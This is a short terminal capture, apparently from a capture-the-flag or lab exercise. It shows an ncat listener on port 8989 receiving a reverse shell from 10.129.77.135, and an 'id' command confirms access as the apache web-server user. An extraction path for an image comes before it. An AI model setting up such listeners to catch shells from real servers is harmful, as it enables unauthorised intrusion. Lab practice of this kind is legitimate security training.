 animesh@SiliconBits 💀 D:\tools\ncat-portable-5.59BETA1 took 15m28s
ncat -lvp 8989
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.77.135:37702.
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$